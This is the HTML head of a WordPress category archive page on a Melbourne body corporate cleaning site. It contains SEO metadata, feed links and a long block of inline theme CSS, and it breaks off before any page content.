

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bodycorporatecleaningmelbourne.com.au/category/featured/
body_size: 13727
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Featured Archives - body corporate cleanin gmelbourne</title>
	<link rel="canonical" href="https://bodycorporatecleaningmelbourne.com.au/category/featured/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Featured Archives - body corporate cleanin gmelbourne" />
	<meta property="og:description" content="Featured posts" />
	<meta property="og:url" content="https://bodycorporatecleaningmelbourne.com.au/category/featured/" />
	<meta property="og:site_name" content="body corporate cleanin gmelbourne" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://bodycorporatecleaningmelbourne.com.au/category/featured/","url":"https://bodycorporatecleaningmelbourne.com.au/category/featured/","name":"Featured Archives - body corporate cleanin gmelbourne","isPartOf":{"@id":"https://bodycorporatecleaningmelbourne.com.au/#website"},"primaryImageOfPage":{"@id":"https://bodycorporatecleaningmelbourne.com.au/category/featured/#primaryimage"},"image":{"@id":"https://bodycorporatecleaningmelbourne.com.au/category/featured/#primaryimage"},"thumbnailUrl":"https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2023/11/ABB_Smart_Sensor.jpg","breadcrumb":{"@id":"https://bodycorporatecleaningmelbourne.com.au/category/featured/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bodycorporatecleaningmelbourne.com.au/category/featured/#primaryimage","url":"https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2023/11/ABB_Smart_Sensor.jpg","contentUrl":"https://bodycorporatecleaningmelbourne.com.au/wp-content/uploads/2023/11/ABB_Smart_Sensor.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://bodycorporatecleaningmelbourne.com.au/category/featured/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bodycorporatecleaningmelbourne.com.au/"},{"@type":"ListItem","position":2,"name":"Featured"}]},{"@type":"WebSite","@id":"https://bodycorporatecleaningmelbourne.com.au/#website","url":"https://bodycorporatecleaningmelbourne.com.au/","name":"body corporate cleanin gmelbourne","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bodycorporatecleaningmelbourne.com.au/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="body corporate cleanin gmelbourne &raquo; Feed" href="https://bodycorporatecleaningmelbourne.com.au/feed/" />
<link rel="alternate" type="application/rss+xml" title="body corporate cleanin gmelbourne &raquo; Comments Feed" href="https://bodycorporatecleaningmelbourne.com.au/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="body corporate cleanin gmelbourne &raquo; Featured Category Feed" href="https://bodycorporatecleaningmelbourne.com.au/category/featured/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://bodycorporatecleaningmelbourne.com.au/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://bodycorporatecleaningmelbourne.com.au/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://bodycorporatecleaningmelbourne.com.au/wp-content/themes/digital-newspaper/assets/lib/fontawesome/css/all.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://bodycorporatecleaningmelbourne.com.au/wp-content/themes/digital-newspaper/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='digital-newspaper-typo-fonts-css' href='https://bodycorporatecleaningmelbourne.com.au/wp-content/fonts/6153cf66b92ba5be338e930acc801feb.css' media='all' />
<link rel='stylesheet' id='digital-newspaper-style-css' href='https://bodycorporatecleaningmelbourne.com.au/wp-content/themes/digital-newspaper/style.css?ver=1.1.10' media='all' />
<style id='digital-newspaper-style-inline-css'>
body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-1: #FD4F18;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-2: #27272a;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-3: #ef4444;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-4: #eab308;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-5: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-6: #22c55e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-7: #06b6d4;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-8: #0284c7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-9: #6366f1;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-10: #84cc16;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-11: #a855f7;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-color-12: #f43f5e;}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.digital_newspaper_font_typography{ --digital-newspaper-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
.digital_newspaper_font_typography { --header-padding: 15px;} .digital_newspaper_font_typography { --header-padding-tablet: 10px;} .digital_newspaper_font_typography { --header-padding-smartphone: 10px;}.digital_newspaper_main_body .site-header.layout--default .top-header{ background: linear-gradient(135deg,rgb(253,79,24) 10%,rgb(247,157,22) 100%)}.digital_newspaper_font_typography { --site-title-family : Jost; }
.digital_newspaper_font_typography { --site-title-weight : 700; }
.digital_newspaper_font_typography { --site-title-texttransform : unset; }
.digital_newspaper_font_typography { --site-title-textdecoration : none; }
.digital_newspaper_font_typography { --site-title-size : 45px; }
.digital_newspaper_font_typography { --site-title-size-tab : 43px; }
.digital_newspaper_font_typography { --site-title-size-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-lineheight : 45px; }
.digital_newspaper_font_typography { --site-title-lineheight-tab : 42px; }
.digital_newspaper_font_typography { --site-title-lineheight-mobile : 40px; }
.digital_newspaper_font_typography { --site-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --site-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --block-title-family : Jost; }
.digital_newspaper_font_typography { --block-title-weight : 500; }
.digital_newspaper_font_typography { --block-title-texttransform : unset; }
.digital_newspaper_font_typography { --block-title-textdecoration : none; }
.digital_newspaper_font_typography { --block-title-size : 26px; }
.digital_newspaper_font_typography { --block-title-size-tab : 26px; }
.digital_newspaper_font_typography { --block-title-size-mobile : 25px; }
.digital_newspaper_font_typography { --block-title-lineheight : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-tab : 30px; }
.digital_newspaper_font_typography { --block-title-lineheight-mobile : 30px; }
.digital_newspaper_font_typography { --block-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --block-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --post-title-family : Jost; }
.digital_newspaper_font_typography { --post-title-weight : 500; }
.digital_newspaper_font_typography { --post-title-texttransform : unset; }
.digital_newspaper_font_typography { --post-title-textdecoration : none; }
.digital_newspaper_font_typography { --post-title-size : 22px; }
.digital_newspaper_font_typography { --post-title-size-tab : 20px; }
.digital_newspaper_font_typography { --post-title-size-mobile : 19px; }
.digital_newspaper_font_typography { --post-title-lineheight : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-tab : 27px; }
.digital_newspaper_font_typography { --post-title-lineheight-mobile : 27px; }
.digital_newspaper_font_typography { --post-title-letterspacing : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --post-title-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --meta-family : Jost; }
.digital_newspaper_font_typography { --meta-weight : 500; }
.digital_newspaper_font_typography { --meta-texttransform : unset; }
.digital_newspaper_font_typography { --meta-textdecoration : none; }
.digital_newspaper_font_typography { --meta-size : 14px; }
.digital_newspaper_font_typography { --meta-size-tab : 14px; }
.digital_newspaper_font_typography { --meta-size-mobile : 14px; }
.digital_newspaper_font_typography { --meta-lineheight : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-tab : 20px; }
.digital_newspaper_font_typography { --meta-lineheight-mobile : 20px; }
.digital_newspaper_font_typography { --meta-letterspacing : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --meta-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --content-family : Jost; }
.digital_newspaper_font_typography { --content-weight : 400; }
.digital_newspaper_font_typography { --content-texttransform : unset; }
.digital_newspaper_font_typography { --content-textdecoration : none; }
.digital_newspaper_font_typography { --content-size : 15px; }
.digital_newspaper_font_typography { --content-size-tab : 15px; }
.digital_newspaper_font_typography { --content-size-mobile : 15px; }
.digital_newspaper_font_typography { --content-lineheight : 24px; }
.digital_newspaper_font_typography { --content-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --content-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --content-letterspacing : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --content-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --menu-family : Jost; }
.digital_newspaper_font_typography { --menu-weight : 600; }
.digital_newspaper_font_typography { --menu-texttransform : unset; }
.digital_newspaper_font_typography { --menu-textdecoration : none; }
.digital_newspaper_font_typography { --menu-size : 15px; }
.digital_newspaper_font_typography { --menu-size-tab : 16px; }
.digital_newspaper_font_typography { --menu-size-mobile : 16px; }
.digital_newspaper_font_typography { --menu-lineheight : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --menu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --menu-letterspacing : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --menu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --submenu-family : Jost; }
.digital_newspaper_font_typography { --submenu-weight : 700; }
.digital_newspaper_font_typography { --submenu-texttransform : unset; }
.digital_newspaper_font_typography { --submenu-textdecoration : none; }
.digital_newspaper_font_typography { --submenu-size : 15px; }
.digital_newspaper_font_typography { --submenu-size-tab : 15px; }
.digital_newspaper_font_typography { --submenu-size-mobile : 15px; }
.digital_newspaper_font_typography { --submenu-lineheight : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-tab : 24px; }
.digital_newspaper_font_typography { --submenu-lineheight-mobile : 24px; }
.digital_newspaper_font_typography { --submenu-letterspacing : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-tab : 0px; }
.digital_newspaper_font_typography { --submenu-letterspacing-mobile : 0px; }
.digital_newspaper_font_typography { --single-title-family : Jost; }
